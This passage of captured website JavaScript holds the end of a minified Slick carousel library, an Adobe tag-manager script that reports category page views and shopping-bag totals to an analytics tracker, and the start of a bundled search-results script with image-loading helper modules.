t=e(this),i=e(this).attr("data-lazy"),s=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){s&&(t.attr("srcset",s),o&&t.attr("sizes",o)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},r.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?s=(i=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(i,s),"anticipated"===n.options.lazyLoad)for(var r=i-1,a=s,l=n.$slider.find(".slick-slide"),d=0;d<n.options.slidesToScroll;d++)r<0&&(r=n.slideCount-1),t=(t=t.add(l.eq(r))).add(l.eq(a)),r--,a++;o(t),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t,i,s){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,s&&n.updateActiveSlidesInfo(n),n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&i&&e(n.$slides.get(n.currentSlide)).find("a, button, [tabindex=0]").first().focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,s,n,o,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),s=i.attr("data-lazy"),n=i.attr("data-srcset"),o=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),o&&i.attr("sizes",o)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,s]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,s]),a.progressiveLazyLoad())},r.src=s):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,s,n=this,o=n.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(s=n.breakpoints.length-1,o.hasOwnProperty(t)){for(i=o[t].breakpoint;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var s=this;if(e="boolean"==typeof e?!0===(t=e)?0:s.slideCount-1:!0===t?--e:e,s.slideCount<1||e<0||e>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(e).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},t.prototype.setCSS=function(e){var t,i,s=this,n={};!0===s.options.rtl&&(e=-e),t="left"==s.positionProp?Math.ceil(e)+"px":"0px",i="top"==s.positionProp?Math.ceil(e)+"px":"0px",n[s.positionProp]=e,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+t+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+t+", "+i+", 0px)",s.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(s,n){t=i.slideWidth*s*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,s,n,o,r=this,a=!1;if("object"===e.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)e.each(s,function(e,t){r.options[e]=t});else if("responsive"===o)for(i in n)if("array"!==e.type(r.options.responsive))r.options.responsive=[n[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===n[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlidesToShow=function(e){var t,i=this,s=0,n=0;for(t=e;t<i.$slides.length&&(s+=i.$slides.eq(t).outerWidth(!0))<i.$list.width();t++)n++;i.options.slidesToShow=n||1},t.prototype.setSlideClasses=function(e){var t,i,s,n,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var r=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(s=o.options.slidesToShow+e,i.slice(s-t+1+r,s+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else o.options.dynamicSlidesToShow&&o.setSlidesToShow(e),e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,s=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(s-(o.options.slidesToShow-n),s+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(s,s+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,s,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(s=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-s;t-=1)i=t-1,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<s+n.slideCount;t+=1)i=t,e(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,s=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),n=parseInt(s.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},t.prototype.slideHandler=function(e,t,i,s,n){var o,r,a,l,d,c,u=this;if(t=t||!1,s=s||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),o=e,d=u.getLeft(o),l=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?l:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(l,function(){u.postSlide(o,s,n)}):u.postSlide(o,s,n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=o<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+o:o>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:o-u.slideCount:o,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),a=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(c=(c=u.getNavTarget()).slick("getSlick")).slideCount<=c.options.slidesToShow&&c.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==i?(u.fadeSlideOut(a),u.fadeSlide(r,function(){u.postSlide(r,s,n)})):u.postSlide(r,s,n),void u.animateHeight();!0!==i&&u.slideCount>u.options.slidesToShow?u.animateSlide(d,function(){u.postSlide(r,s,n)}):u.postSlide(r,s,n)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,s,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(s=Math.round(180*i/Math.PI))<0&&(s=360-Math.abs(s)),s<=45&&s>=0?!1===n.options.rtl?"left":"right":s<=360&&s>=315?!1===n.options.rtl?"left":"right":s>=135&&s<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?s>=35&&s<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,s=this;if(s.dragging=!1,s.swiping=!1,s.scrolling)return s.scrolling=!1,!1;if(s.interrupted=!1,s.shouldClick=!(s.touchObject.swipeLength>10),void 0===s.touchObject.curX)return!1;if(!0===s.touchObject.edgeHit&&s.$slider.trigger("edge",[s,s.swipeDirection()]),s.touchObject.swipeLength>=s.touchObject.minSwipe){switch(i=s.swipeDirection()){case"left":case"down":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide+s.getSlideCount()):s.currentSlide+s.getSlideCount(),s.currentDirection=0;break;case"right":case"up":t=s.options.swipeToSlide?s.checkNavigable(s.currentSlide-s.getSlideCount()):s.currentSlide-s.getSlideCount(),s.currentDirection=1}"vertical"!=i&&(s.slideHandler(t),s.touchObject={},s.$slider.trigger("swipe",[s,i]))}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,s,n,o,r,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),s=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(s=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+s*n:a.swipeLeft=t+s*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+s*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,s=this,n=arguments[0],o=Array.prototype.slice.call(arguments,1),r=s.length;for(e=0;e<r;e++)if("object"==typeof n||void 0===n?s[e].slick=new t(s[e],n):i=s[e].slick[n].apply(s[e].slick,o),void 0!==i)return i;return s}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js
body_size: 634
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa4e7414d039d4953bde1c463d04e7ced-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js', "(()=>{const e=e=>{if(null==e)return 0;if(\"number\"==typeof e)return Number.isFinite(e)?e:0;const t=String(e).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),r=Number(t);return Number.isFinite(r)?r:0},t=e=>{const t={};if(!e||\"object\"!=typeof e)return t;if(t.page_type=null!=e.type?String(e.type):\"unknown\",null!=e.name&&(t.page_name=String(e.name)),null!=e.category&&(t.page_category=String(e.category)),null!=e.responsive_design_type&&(t.page_responsive_design_type=String(e.responsive_design_type)),null!=e.sort&&(t.page_sort=String(e.sort)),null!=e.filters)try{t.page_filters=JSON.stringify(e.filters).slice(0,1e3)}catch(e){}if(null!=e.page_number){const r=Number(e.page_number);Number.isFinite(r)&&(t.page_number=r)}if(null!=e.search_term&&(t.page_search_term=String(e.search_term)),null!=e.search_results){const r=Number(e.search_results);Number.isFinite(r)&&(t.page_search_results=r)}return t},r=t=>{const r=Array.isArray(t)?t:[];let n=0,a=0;for(const t of r){const r=e(t?.quantity),i=e(t?.unit_price);r>0&&i>=0&&(n+=r,a+=r*i)}return{bag_item_count:n,bag_value:Number(a.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const e=utag_data.page||{},n=null!=e.category?String(e.category):\"\",a=n.split(\"-\"),i=a[0]||\"\",u=a[2]?a[1]+\" \"+a[2]:\"\",g=t(e),{bag_item_count:o,bag_value:s}=r(utag_data.bag);exponea.track(\"view category\",{category:n,category_level_1:i,category_level_2:u,...g,bag_item_count:o,bag_value:s})}catch(e){console.warn(\"[CT ViewCategory] enrichment error:\",e)}})();");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/js/app-searchresults.js
body_size: 101412
content:
!function(){return function e(t,n,i){function r(a,o){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!o&&l)return l(a,!0);if(s)return s(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};t[a][0].call(u.exports,function(e){return r(t[a][1][e]||e)},u,u.exports,e,t,n,i)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<i.length;a++)r(i[a]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],s=[],a=i.makeRequestCallFromTimer(function(){if(s.length)throw s.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(s.push(e),a())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],s=0,a=1024;function o(){for(;s<r.length;){var e=s;if(s+=1,r[e].call(),s>a){for(var t=0,n=r.length-s;t<n;t++)r[t]=r[t+s];r.length-=s,s=0}}r.length=0,s=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var s=n[r];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var s=Array.prototype.slice;function a(e,t,o){if(!(this instanceof a))return new a(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?s.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}a.prototype=Object.create(t.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var s=e.querySelectorAll(this.options.background);for(i=0;i<s.length;i++){var a=s[i];this.addElementBackgroundImages(a)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return a.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},a.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},a.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},a.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var 